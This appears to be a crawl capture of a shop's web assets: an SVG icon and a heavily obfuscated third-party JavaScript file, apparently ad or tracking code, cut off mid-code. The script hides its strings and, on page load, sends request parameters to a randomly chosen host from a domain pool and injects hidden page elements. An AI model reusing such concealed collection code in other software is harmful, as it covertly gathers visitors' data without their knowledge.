

--- FILE ---
content_type: image/svg+xml
request_url: https://falseeyelashes.co.uk/cdn/shop/t/201/assets/left-carret.svg?v=180827992024865802321637859598
body_size: -631
content:
<svg width="9" height="16" viewBox="0 0 9 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.5 14.25L1.25 8L7.5 1.75" stroke="#272727" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://collect.bannercrowd.net/js?id=B5QAZB
body_size: 30105
content:
function _0x3ab6(){var _0x58a119=['A2v5CW','qNLTEfO','t2fjEu8','Bg9Hza','CMvHzhLtDgf0zq','qLfNBwq','CMvMzxjYzxi','BKDbwfq','oYbWyxrOps87igrVBwfPBJ0U','sufZDuC','zLzFzhq','q2D4vKi','txrWy2i','CxvLCNLtzwXLy3rVCKfSBa','AgvHza','vhfRuKq','tg9zD3m','Bg9JywXtDg9YywDL','C2vUza','rKfQq2y','CgfYzw50tM9Kzq','r3bAswC','Bwv0yq','Ag9ZDa','DuTKywu','y2HHCKnVzgvbDa','uM5KCeK','uwf0y1e','BgHztxy','Cejo','sgzcz0i','zNvSBfbHDgG','DhjHy2u','kd89wZ0Mi118jcLBxImMxsP8kd89i3WKksK','mtu3nZu1nhrwDe5xwa','z2v0sxrLBq','Cg1LuLy','DgfNtMfTzq','x2DLDefZEw5JvhjHy2TLCG','EuvvseO','AgvPz2H0','zMv0y2G','yuL2s0u','y2XPy2S','y3jLyxrL','CMvSyxrPDMvqyxrO','y1bFAw50','rfbKwNy','ugDct3C','mJa5nJC5nJHkzMHcufi','wLz3rK4','zeXQA3a','ndK3mdmZnwP4z0fmAq','AgfZAa','yxbPrw5KCg9PBNrvuKXZ','Cgf0Ag5HBwu','C2vSzwn0B3i','mNW0FdD8mhW2Fdv8mxWZ','t2rQtvi','qxjnDfy','C2vHCMnO','rgPrEfO','DxrTxW','zMLSDgvY','sejHtgG','mda4','sLzyru4','vgfvwxO','yxbWBhK','z3bMtwi','suLAq2m','EgDvD28','[base64]','u1HxqM4','ndC1nZKZnfjJv0PtqG','CMzXB3G','tuLAtvq','qwzcuw0','CNH1tha','AhjLzG','s21Kwxe','v2HAvxi','zMXVB3i','y2fTCgfPz25lzxL3B3jK','AMnivg4','DLPpDgu','zgf0yuXHEwvY','CNrNxW','C3bSAxq','tKvUzeu','ruLtDLa','jde/','C3D6DxG','tKHrsfu','o2rVBwfPBJ0','C2vZC2LVBG','z2nnA0m','wwXOyMK','y3jLyxrLrwXLBwvUDa','sufmvKO','uwnwwg8','A1bTwxu','x3rYywnRugfNzxzPzxC','CMvWBgfJzq','q29UDgvUDc10ExbL','C3r5Bgu','y2fTCgfPz25jza','q3fprgW','B1fzCKu','y2fTCgfPz25nzwrPDw0','C2v0sxrLBq','x21HDgnOzwq','yMLUza','tgzTtei','rKjTDMu','we1Owe4','z2v0','rLHbwLm','ENHKDxq','B2jQzwn0','q2T6Bva','C3vIC3rYAw5N','y2fTCgfPz25FDgvYBq','C3nu','qKTgweC','y29SB3jezxb0Aa','Be14qMG','y2fTCgfPz25FC291CMnL','Cwno','u0rWBLq','mZGZnZu3ovrdzw1hBW','qNHfz1y','ChvZAa','AwzYyw1L','Bg5YrNa','x2zLDgnOzwq','CgXqwfa','Bg9JyxrPB24','CgfNzxzPzxC','vgjjrxa','ptTLEhbPCMvZpvrODsWGmdeGsMfUide5nZaGmda6mda6mdeGr01uo2rVBwfPBJ0','y2HHCKf0','BM8TCMvMzxjYzxi','CgLUzW','z2v0qwXS','Eu1otKO','mxWYFdb8nhW1Fdm','mhb4','B01mq0q','C29YDa','ChjVDg9JB2W','Dhj1zq','wvrrENq','Ahr0Chm6lY8','C2XPy2u','mZqXnZi2nfbOEejrAa','y2fTCgfPz25tB3vYy2u','nNWWFdj8ohWZFdv8mxW3Fdq','C2DAsxy','wfjrDge','y29VA2LLC0vUywjSzwq','y2jUD1y','Ag9ZDg5HBwu','zvzSufy','AgfZt3DUuhjVCgvYDhK','mNW2Fdr8ohW1Fdb8mxWZFdD8oq','Chnu','r2vVq3C','y2XLyxi','BMzpuvi','Bwf0y2G','ChvZAfn0yxrL','sKDzs08','ExDttxq','tu9TuLy','CMvMzxjYzxjqB2XPy3K','DvzWvNG','CMvTB3zL','B2rQsuW','lIrQmcrSmcrOma','yxbWzw5Kq2HPBgq','EKvis2C','v1rby3y','tKLIAMu','Dw5KzwzPBMvK','y2fTCgfPz25FBwvKAxvT','uxHYEw8','C2nYzwvUuMvZB2X1DgLVBG','r3nAy3y','sw5OzLu','ELLPwLC','A3PKALi','C2nYzwvUrNjHBwu','y0rlyxG','y2fTCgfPz25dB250zw50','rMPvA1q','rwPTBui','rMnKA3y','twnWzuC','Cgno','vvfKAxu','x2j5CgfZCW','wwXWEgC','C2v0qxr0CMLIDxrL','qNjTswi','weHhBxu','B3bLBG','DgfYz2v0','y2fTCgfPz25oyw1L','AxPqyu4','BMfTzq','ExbtB1u','DhvhCM8','r2HADNy','wM5fDg4','yxv0BW','z2v0vgLTzq','D2LKDgG','C2vZC2LVBL9ZDgfYDa','y29TCg9Uzw50CW','uNLUEuy','zNvUy3rPB24','qwrdExO','D1HLyum','Aw5KzxHpzG','CMvTB3zLsxrLBq','vKHMAwW','CgfYC2u','tgPHEfu','Dhnu','jg8XjgCXjhq','m3W1Fdb8nhWYFde','yLfJthK','CfzlwNq','ChjLDMvUDerLzMf1Bhq','CMLqD1a','CM91BMq','otG3nJC2BunXr1Ls','y2fTCgfPz25FAwq','B25YzwfKExn0yxrLy2HHBMDL','r1mYlJeUCW','CNrNx2jm','BvDsBNC','ywrKrxzLBNrmAxn0zw5LCG','x2DLDefJy291BNq','zMrtt3C','nhWWFdf8m3W1Fdi','txr2uwW','DhjUsM0','Cg1trge','yxbWBgLJyxrPB24VEc13D3CTzM9YBs11CMXLBMnVzgvK','tM9dy28','AM9PBG','zNjVBunOyxjdB2rL','BeDNBK4','u2fbrfm','Dgno','EKjtBMS','tfnKzw8','wwvpsKe','ENvTDuu','sKPoB0K','uxbsAgu','x2DK','EMf6t00','C3rYAw5N','AgfZAenVBxbVBMvUDhm','CeH3DeC','mdeZ','thffy1O','BM93','DgfN','Cxnu','zxjYB3i','C3rHDhvZ','CMvZCg9UC2vuzxH0','qNndyva','zMfSC2u','renSC3K','r0fTDuW','wNbfDKi','mxWYFdv8m3W0Fda','y29UDgvUDa','Eg1uEe0','ALvXqKq','zxHWAxjLza','thn4uxq','mNWXFdr8mhWZ','BgvUz3rO','u1vduvG','CMvWBgfJzvn0yxrL','u3vyB1O','rKjcvMW','s053qKy','yxbWzw5K','ChjVDg90ExbL','EKTMBw8','AgLZDg9YEq','y29UDgfPBNm','B01YzM4','y2fqAwS','BffotxC','Cg9VBa','Aw5JBhvKzxm','Cg9WC3rHDgu','kfS/jL0','CLzYAKC','BwLAA3y','ENHKuM8','DhjHy2TPBMDjza','D3f1ANi','qufkshi','vMfwCgy','EMHIAxC','yM9KEq','zxzLBNq','C3rVCfbYB3bHz2f0Aw9U','C2v0','l3rYAwDNzxiV','tfj5Efu','wLfhAMG','x3nLDefJy291BNq','Ceju','C3rVCMfNzq','z2v0rwXLBwvUDhncEvrHz05HBwu','Axz0re8','qKfzrM4','thrjzfm','C2v0uMvXDwvZDeHLywrLCG','C3rHCNq','zvjbq1O','CMfUzg9T','zKLwDgG','ufrwt3m','nhW1Fdf8mhWYFdm','tgzjEvK','quj5q2S','rMP6uKy','AMXjv3y','ExvwEvi','DgHLBG','y2fTCgfPz25Fy29UDgvUDa','A3nqyM0','v29uCuG','C3vIC3rY','y2fTCgfPz25FBMfTzq','v2nIwxu','zM9YrwfJAa','zxvOr1K','Cg5tvNu','vfvcBK0','nNWZFdv8mhWYFdr8mq','thLes0O','Aw55te0','ywfczM4','A3LmquK','oYbLEhbPCMvZpq','t1DwAMy','z2v0vMfYAwfIBgu','werbvKW','sfnczhO','AMjSq3u','EerlEe8','ue9tva','DgvZDa','D3ftvxG','wgLewKy','CMv2zxjZzq','y29VA2LL','nhWZFdv8ohW5Fdz8mtf8mNWWFdD8mxWXma','AxnzAvy','Dvv2uui','BK9dt1O','C3jJ','Dg9mB3DLCKnHC2u','BNngCLu','C2vZC2LVBLn0B3jHz2u','u2Posfq','C2no'];_0x3ab6=function(){return _0x58a119;};return _0x3ab6();}(function(_0x5d8e14,_0x19ed9f){var _0x2f9398=_0x2895;var _0x1fc3f4=_0x5d8e14();while(!![]){try{var _0x719f54=-parseInt(_0x2f9398(0x1b1))/(-0x269b+0x439+0x2263)+parseInt(_0x2f9398(0xe6))/(-0x1466+-0x1240+0x2*0x1354)+parseInt(_0x2f9398(0x146))/(-0xca*0x1d+0x2425+0x8*-0x1a8)+parseInt(_0x2f9398(0x15f))/(0x22e+-0x394*-0x9+-0x112f*0x2)+parseInt(_0x2f9398(0xf8))/(-0x67*-0x38+0x1a5c+-0x30df)+parseInt(_0x2f9398(0x10e))/(0x838+-0x116f+0x93d)+-parseInt(_0x2f9398(0xf5))/(-0x17f8*0x1+-0x87a+0x2079*0x1);if(_0x719f54===_0x19ed9f){break;}else{_0x1fc3f4['push'](_0x1fc3f4['shift']());}}catch(_0x9951f1){_0x1fc3f4['push'](_0x1fc3f4['shift']());}}}(_0x3ab6,-0x1*0xef282+0x2c*0x67a7+0x836b0));function _0x2895(_0x2634a8,_0x44cbdf){var _0x5986af=_0x3ab6();_0x2895=function(_0x4095fa,_0x1ff306){_0x4095fa=_0x4095fa-(-0x2*0x5da+-0x23a1*-0x1+-0x34f*0x7);var _0x2bf27a=_0x5986af[_0x4095fa];if(_0x2895['tWmylO']===undefined){var _0x25cc1d=function(_0xf3321d){var _0x4ab649='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3f63a6='';var _0x521fa2='';for(var _0x333c1=0x18a7*0x1+-0x1da*-0x14+-0x1*0x3daf,_0x2feeb9,_0x36fb6e,_0x50c7e0=-0x526+-0x43e+0x964;_0x36fb6e=_0xf3321d['charAt'](_0x50c7e0++);~_0x36fb6e&&(_0x2feeb9=_0x333c1%(0x2686*0x1+-0x1841+-0xe41)?_0x2feeb9*(-0x188f*0x1+0x9a*0x15+0x1*0xc2d)+_0x36fb6e:_0x36fb6e,_0x333c1++%(0x64d+0x434+-0xa7d))?_0x3f63a6+=String['fromCharCode'](-0x18ec+0x1a39+-0x4e&_0x2feeb9>>(-(0x3e*-0xb+-0x165c+0x1908)*_0x333c1&-0x1*0x123b+-0x25*0x26+0x17bf*0x1)):-0xa96+-0x15*-0x2f+0x6bb){_0x36fb6e=_0x4ab649['indexOf'](_0x36fb6e);}for(var _0x11da98=0x248c+0xb96+-0x3022,_0x5303b3=_0x3f63a6['length'];_0x11da98<_0x5303b3;_0x11da98++){_0x521fa2+='%'+('00'+_0x3f63a6['charCodeAt'](_0x11da98)['toString'](0x784+-0x7bf*-0x4+0x52*-0x78))['slice'](-(0x4*0x2ab+0x1fe0+-0x2a8a));}return decodeURIComponent(_0x521fa2);};_0x2895['cXHNmJ']=_0x25cc1d;_0x2634a8=arguments;_0x2895['tWmylO']=!![];}var _0x4499fc=_0x5986af[0x1837+-0x1688+-0x1af*0x1];var _0x1bb909=_0x4095fa+_0x4499fc;var _0x2d059e=_0x2634a8[_0x1bb909];if(!_0x2d059e){_0x2bf27a=_0x2895['cXHNmJ'](_0x2bf27a);_0x2634a8[_0x1bb909]=_0x2bf27a;}else{_0x2bf27a=_0x2d059e;}return _0x2bf27a;};return _0x2895(_0x2634a8,_0x44cbdf);}(function r(_0x671f33,_0x5249fa){var _0x1c36c3=_0x2895;var _0x46f140={'odjIL':function(_0x1343aa,_0x2e3c3a){return _0x1343aa*_0x2e3c3a;},'kzdjR':function(_0x2745a6,_0x4cf3c0){return _0x2745a6===_0x4cf3c0;},'cbnwV':function(_0x2256fa,_0x122ea1){return _0x2256fa(_0x122ea1);},'MtvQl':_0x1c36c3(0xfd),'rxuLp':function(_0xf2245,_0x5f03d4){return _0xf2245<_0x5f03d4;},'SaADS':function(_0x4d1b9f,_0x2c35ba){return _0x4d1b9f+_0x2c35ba;},'OdjMR':function(_0x35f62c,_0x1488ba){return _0x35f62c+_0x1488ba;},'yuVyR':_0x1c36c3(0x22f),'oMrfn':function(_0x5ae253,_0x46891b){return _0x5ae253+_0x46891b;},'xgUwo':function(_0x53212c,_0x5a441b){return _0x53212c+_0x5a441b;},'ksPbm':_0x1c36c3(0x15d),'bQcLy':_0x1c36c3(0x12c),'uUvQB':_0x1c36c3(0x1be),'FAjCf':_0x1c36c3(0x1dd),'CkzmP':function(_0x1711e8,_0xa55a44,_0x24365b){return _0x1711e8(_0xa55a44,_0x24365b);},'CgxVB':function(_0x4e7c92,_0x2d26e0){return _0x4e7c92+_0x2d26e0;},'ZQGjh':_0x1c36c3(0x202),'LsxQt':_0x1c36c3(0xda),'XRQta':_0x1c36c3(0xca),'kyLAI':_0x1c36c3(0xd2),'zEHKg':function(_0x5545e8,_0x3a8a34){return _0x5545e8===_0x3a8a34;},'rVrjG':_0x1c36c3(0x149),'PTVOs':_0x1c36c3(0x212),'NHQHU':_0x1c36c3(0x157),'GAmuL':_0x1c36c3(0x239),'yEUHJ':_0x1c36c3(0x152),'pHwtG':_0x1c36c3(0x1cb),'KmdYq':function(_0x4cb50a,_0x5ce914){return _0x4cb50a-_0x5ce914;},'XiDZF':function(_0xc3e97b,_0x5fab3a){return _0xc3e97b==_0x5fab3a;},'CqODl':function(_0x127a5a,_0xed8123){return _0x127a5a+_0xed8123;},'EISvP':_0x1c36c3(0x122),'zazOM':function(_0x5703d9,_0x432741){return _0x5703d9+_0x432741;},'caPik':_0x1c36c3(0x150),'RynyF':function(_0x49ed18,_0x5e310e){return _0x49ed18>_0x5e310e;},'DPdZv':function(_0xc5d161,_0x7aacf9){return _0xc5d161==_0x7aacf9;},'fdSOw':function(_0x34d2c2,_0x41d8fe){return _0x34d2c2==_0x41d8fe;},'DjQxZ':function(_0xb1eae5,_0x537385){return _0xb1eae5+_0x537385;},'Ylpxg':_0x1c36c3(0x1f5),'TbIEp':_0x1c36c3(0xe5),'BAYFn':function(_0x21b842,_0x187cad){return _0x21b842+_0x187cad;},'aIvKE':_0x1c36c3(0x11f),'DClsy':function(_0x4beaa3,_0x2682b5){return _0x4beaa3+_0x2682b5;},'FjUkT':function(_0xbbc61a,_0x5ca8ed){return _0xbbc61a(_0x5ca8ed);},'BymxZ':function(_0x4aef68,_0x2bc99f){return _0x4aef68>=_0x2bc99f;},'WTAcv':function(_0x2831f9,_0x4ad75e){return _0x2831f9<=_0x4ad75e;},'HSBdz':function(_0x352ff5,_0x34ab53){return _0x352ff5-_0x34ab53;},'jblCu':function(_0x1aaf85,_0x30829d){return _0x1aaf85+_0x30829d;},'SUCQX':function(_0x106035,_0x4933c8){return _0x106035-_0x4933c8;},'riPwP':function(_0x31a5b0,_0x5adf81){return _0x31a5b0+_0x5adf81;},'trnJm':_0x1c36c3(0x228),'AfBQm':function(_0x4a0dfb,_0x51729d){return _0x4a0dfb+_0x51729d;},'JJNoI':_0x1c36c3(0xcc),'Qxryo':function(_0x422930,_0xc99b08){return _0x422930(_0xc99b08);},'gcMkC':function(_0x2ef35d,_0x542b8a){return _0x2ef35d(_0x542b8a);},'GsZcv':_0x1c36c3(0xe4),'ypSoU':_0x1c36c3(0x1d3),'MOmRV':_0x1c36c3(0x1a1),'lQNMw':_0x1c36c3(0x169),'HfBgB':function(_0x1eb306,_0xc33c36){return _0x1eb306/_0xc33c36;},'BsCaP':_0x1c36c3(0x21d),'XDAVL':_0x1c36c3(0x143),'SXWBn':_0x1c36c3(0x17d),'NIbje':_0x1c36c3(0x13e),'jlIWv':_0x1c36c3(0x219),'lMxBh':_0x1c36c3(0x1b2),'plPXP':function(_0x519391,_0x2ebd53,_0x262ed6){return _0x519391(_0x2ebd53,_0x262ed6);},'AdCyz':_0x1c36c3(0x201),'HBaLh':_0x1c36c3(0x1ff),'LfmLB':_0x1c36c3(0x14e),'AByCk':function(_0x42b933,_0x57cc32,_0x42b2af){return _0x42b933(_0x57cc32,_0x42b2af);},'xmTxM':_0x1c36c3(0x19e),'YeOJA':function(_0x3b6c4e,_0xdae959){return _0x3b6c4e===_0xdae959;},'VaVpf':_0x1c36c3(0x161),'Ylhbi':_0x1c36c3(0x1f9),'XMhXN':function(_0x2c1b8a,_0x521721,_0x35fc73,_0x915b66){return _0x2c1b8a(_0x521721,_0x35fc73,_0x915b66);},'zumuE':_0x1c36c3(0x194),'OWVjf':_0x1c36c3(0x160),'LfIyY':_0x1c36c3(0x131),'InhfU':_0x1c36c3(0x117),'dLjkp':_0x1c36c3(0x186),'jUqBD':_0x1c36c3(0x12e),'LRyxU':_0x1c36c3(0xd6),'oMLCD':_0x1c36c3(0x20d),'BrmIb':_0x1c36c3(0xf0),'ArMtV':_0x1c36c3(0x19b),'SDpnT':_0x1c36c3(0x154),'ivtDO':function(_0x545e2b,_0x4af919){return _0x545e2b===_0x4af919;},'sgZIv':_0x1c36c3(0x223),'gpfMb':function(_0x399f51,_0x49b8f9){return _0x399f51+_0x49b8f9;},'kPmYu':_0x1c36c3(0x12a),'zYiZW':function(_0x33160b,_0x5217fa){return _0x33160b+_0x5217fa;},'zxdRo':_0x1c36c3(0x205),'NoCco':_0x1c36c3(0x148),'SjNHT':_0x1c36c3(0x156),'jcHTn':_0x1c36c3(0x102),'OaIyO':function(_0x20a2c1,_0x91ff9c){return _0x20a2c1!==_0x91ff9c;},'oQYrE':_0x1c36c3(0x18d),'SuXoZ':_0x1c36c3(0x15b),'pmeRV':_0x1c36c3(0xef),'GhZvv':_0x1c36c3(0x235),'IIZCc':_0x1c36c3(0x1d9),'FBBVl':_0x1c36c3(0x1e3),'FBmve':function(_0x1743fc,_0x480746){return _0x1743fc+_0x480746;},'JGYKO':_0x1c36c3(0x133),'Fcdkv':function(_0x103c9f,_0x5444c0){return _0x103c9f!==_0x5444c0;},'FXAZS':function(_0x47c529,_0x30067b){return _0x47c529(_0x30067b);},'LSdeo':_0x1c36c3(0x105),'isYiV':function(_0x5d9ff3,_0x47c956){return _0x5d9ff3===_0x47c956;},'WhZUr':_0x1c36c3(0x1d0),'XHGmu':function(_0x4a5789,_0x4fd12c){return _0x4a5789===_0x4fd12c;},'zhbiw':function(_0x35ecd5,_0x4097b5){return _0x35ecd5===_0x4097b5;},'yMNNJ':function(_0x3b8791,_0x385f52){return _0x3b8791+_0x385f52;},'VHfil':_0x1c36c3(0x14b),'pVKZt':function(_0x490ffc,_0x3c3420){return _0x490ffc+_0x3c3420;},'nsFrU':function(_0x2e11f3,_0x41b842){return _0x2e11f3===_0x41b842;},'cDKax':_0x1c36c3(0xed),'GpZIg':function(_0x2e1bec,_0x292548){return _0x2e1bec+_0x292548;},'zKfmo':_0x1c36c3(0x1ba),'QcVXo':_0x1c36c3(0x1ab),'xDKxO':_0x1c36c3(0x16e),'nGAXT':function(_0x3ce8ff,_0x277c33){return _0x3ce8ff!==_0x277c33;},'vZOte':function(_0x458039,_0x815745){return _0x458039+_0x815745;},'LqEcZ':function(_0x3be3dc,_0x21e338){return _0x3be3dc<_0x21e338;},'pmSDa':function(_0x44d8c4,_0x33b143){return _0x44d8c4-_0x33b143;},'ZnEtn':function(_0x442200,_0x545296){return _0x442200!==_0x545296;},'LjaxU':_0x1c36c3(0xfc),'FjzRF':function(_0x4e86f3,_0x2a9395){return _0x4e86f3+_0x2a9395;},'lGgnN':function(_0x18ecda,_0x58d231){return _0x18ecda<_0x58d231;},'zBSnk':function(_0x29e899,_0x3617c7){return _0x29e899===_0x3617c7;},'swzux':function(_0x35dd4a,_0x12727a){return _0x35dd4a+_0x12727a;},'aaBfn':function(_0x328691,_0x5eae2b){return _0x328691<_0x5eae2b;},'BKFXG':function(_0x1aa7f8,_0x1cb4d0){return _0x1aa7f8!==_0x1cb4d0;},'lhYMv':_0x1c36c3(0x1e1),'MIZMT':function(_0x479384,_0x2a46d1){return _0x479384<_0x2a46d1;},'nfOQR':_0x1c36c3(0x1d5),'AAJHr':function(_0x19f93a,_0x5be06f){return _0x19f93a+_0x5be06f;},'EjmmB':function(_0x4de838,_0x1d4322){return _0x4de838<_0x1d4322;},'RndpI':function(_0xe852b0,_0x2ca24f){return _0xe852b0!==_0x2ca24f;},'eRACZ':function(_0x4de628,_0x2bb966){return _0x4de628<_0x2bb966;},'inyLM':function(_0x3bd39c,_0x29b3a9){return _0x3bd39c==_0x29b3a9;},'LoYws':function(_0x254c53,_0x151933){return _0x254c53<_0x151933;},'pnSVu':function(_0x478916,_0xa1f0f1){return _0x478916<_0xa1f0f1;},'LtIdS':function(_0x456778,_0x41f046){return _0x456778(_0x41f046);},'lnrFp':_0x1c36c3(0x1cd),'ZpEvB':function(_0x2d4265,_0x496267){return _0x2d4265(_0x496267);},'tuGro':function(_0x14e051,_0x1d9ba4){return _0x14e051===_0x1d9ba4;},'LyDKJ':_0x1c36c3(0x13b),'WcbYu':_0x1c36c3(0x1e4),'mWRnw':function(_0x3b1e88,_0x24b288){return _0x3b1e88<_0x24b288;},'NEndE':_0x1c36c3(0x153),'wXeaC':function(_0x409771,_0x26946d){return _0x409771+_0x26946d;},'eVlPV':_0x1c36c3(0x11b),'uKdae':function(_0x1980b4,_0x1bbc26){return _0x1980b4!=_0x1bbc26;},'ZVwFN':_0x1c36c3(0x1b5),'PgBOw':_0x1c36c3(0xce),'fIVth':_0x1c36c3(0x10c),'ywSMt':function(_0x2dc5ff,_0x10774c){return _0x2dc5ff===_0x10774c;},'TaUYz':function(_0x425c36,_0xd93671){return _0x425c36==_0xd93671;},'GeoCw':function(_0x423e0d,_0x3cd07f){return _0x423e0d-_0x3cd07f;},'TqkRD':function(_0x3289f7,_0x5e98b7,_0x5ac737){return _0x3289f7(_0x5e98b7,_0x5ac737);},'BxEgV':_0x1c36c3(0x17c),'TUBnM':_0x1c36c3(0x1f4)};if(!_0x671f33||!_0x671f33[_0x1c36c3(0x1e4)])return!(0x2034+0x15fb+-0x1*0x362e);try{if(!window[_0x1c36c3(0x23c)]||!window[_0x1c36c3(0xd5)])return!(-0x2*0x365+0x1e07+-0x173c);}catch(_0x4a108d){return!(-0x9bb*-0x4+-0x1c5+0x1*-0x2526);}var _0x4bc408={'pool':function(_0x49270f){var _0x3e07d7=_0x1c36c3;return _0x49270f&&window[_0x3e07d7(0xfa)][_0x3e07d7(0x1f3)](_0x49270f)?_0x49270f:window[_0x3e07d7(0xfa)][Math[_0x3e07d7(0x116)](_0x46f140[_0x3e07d7(0x176)](Math[_0x3e07d7(0x20f)](),window[_0x3e07d7(0xfa)][_0x3e07d7(0x1e4)]))];},'get':function(_0x3234ae,_0x2e5e0a,_0x156721,_0x54b272){var _0x2015ad=_0x1c36c3;var _0x56f239=_0x46f140[_0x2015ad(0x1bb)][_0x2015ad(0x11c)]('|');var _0xaa19e5=-0x1096+-0x1*-0xd51+0x345;while(!![]){switch(_0x56f239[_0xaa19e5++]){case'0':_0x15ce66[_0x2015ad(0x1b3)]=function(){var _0x4dae4f=_0x2015ad;_0x46f140[_0x4dae4f(0x183)](_0x15ce66[_0x4dae4f(0xc8)],-0x2697+-0x41*0x7b+0x45d6)&&_0x46f140[_0x4dae4f(0x183)](_0x15ce66[_0x4dae4f(0x1d6)],0x576*-0x4+-0x10de*-0x1+0x5c2)&&_0x46f140[_0x4dae4f(0x165)](_0x54b272,_0x15ce66[_0x4dae4f(0x1d7)]);};continue;case'1':for(var _0x3970e9=-0x1593+-0x20a3+0x202*0x1b;_0x46f140[_0x2015ad(0x112)](_0x3970e9,_0x2e5e0a[_0x2015ad(0x1e4)]);_0x3970e9++){var _0xb0b68c=_0x2e5e0a[_0x3970e9];_0x3234ae[_0x2015ad(0x1e4)]&&(_0x3234ae+='&');_0x3234ae+=_0x46f140[_0x2015ad(0x1c3)](_0x46f140[_0x2015ad(0xfe)](_0xb0b68c,'='),_0x156721[_0xb0b68c]);}continue;case'2':var _0x15ce66=new XMLHttpRequest();continue;case'3':_0x15ce66[_0x2015ad(0xd6)](_0x3234ae);continue;case'4':_0x15ce66[_0x2015ad(0x192)](_0x46f140[_0x2015ad(0x217)],_0x46f140[_0x2015ad(0x1ef)](_0x46f140[_0x2015ad(0x10b)](_0x46f140[_0x2015ad(0x10b)](_0x46f140[_0x2015ad(0x21a)],_0x4bc408[_0x2015ad(0x1f2)](_0x3234ae)),'/'),_0x2e5e0a),!(-0xd2d+0x11b2+0xd*-0x59));continue;case'5':_0x2e5e0a=Object[_0x2015ad(0xc4)](_0x156721)[_0x2015ad(0x159)]()[_0x2015ad(0x233)]();continue;case'6':_0x3234ae='';continue;case'7':_0x15ce66[_0x2015ad(0x20c)](_0x46f140[_0x2015ad(0x1ac)],_0x46f140[_0x2015ad(0x237)]);continue;}break;}},'create':function(_0x43ae53){var _0x329b8e=_0x1c36c3;var _0x5463a9=_0x46f140[_0x329b8e(0xd7)][_0x329b8e(0x11c)]('|');var _0x408cb0=0x1d5f+0xf98+0x2cf7*-0x1;while(!![]){switch(_0x5463a9[_0x408cb0++]){case'0':_0x46f140[_0x329b8e(0x13c)](setTimeout,function(){var _0x355a0c=_0x329b8e;_0x1a05c1[_0x355a0c(0x175)]();_0x31f065[_0x355a0c(0x175)]();},-0x2229*-0x1+-0x106*-0x1c+-0x2b49);continue;case'1':var _0x50f799=_0x46f140[_0x329b8e(0x1ef)](_0x46f140[_0x329b8e(0xcf)](_0x46f140[_0x329b8e(0x1ef)](_0x46f140[_0x329b8e(0x21a)],_0x4bc408[_0x329b8e(0x1f2)](_0x43ae53['bU'])),_0x46f140[_0x329b8e(0x204)]),_0x43ae53['h']),_0x31f065=document[_0x329b8e(0x126)](_0x46f140[_0x329b8e(0x1e2)]);continue;case'2':_0x31f065[_0x329b8e(0x196)]=_0x46f140[_0x329b8e(0x163)];continue;case'3':document[_0x329b8e(0x208)](_0x46f140[_0x329b8e(0x227)])[-0x11e3*-0x2+0xed5+-0x329b][_0x329b8e(0x178)](_0x31f065);continue;case'4':if(_0x46f140[_0x329b8e(0x179)](_0x43ae53['tT'],_0x46f140[_0x329b8e(0x1f6)])){var _0x2c9854=_0x46f140[_0x329b8e(0x211)][_0x329b8e(0x11c)]('|');var _0x497b0f=-0x6ea*-0x4+-0x141d+0x1*-0x78b;while(!![]){switch(_0x2c9854[_0x497b0f++]){case'0':_0x1a05c1[_0x329b8e(0x12d)][_0x329b8e(0xec)]=_0x46f140[_0x329b8e(0x121)];continue;case'1':_0x1a05c1[_0x329b8e(0x12d)][_0x329b8e(0x19d)]=_0x46f140[_0x329b8e(0x121)];continue;case'2':_0x1a05c1[_0x329b8e(0x18f)](_0x46f140[_0x329b8e(0x1db)],_0x50f799);continue;case'3':document[_0x329b8e(0x1fe)][_0x329b8e(0x178)](_0x1a05c1);continue;case'4':var 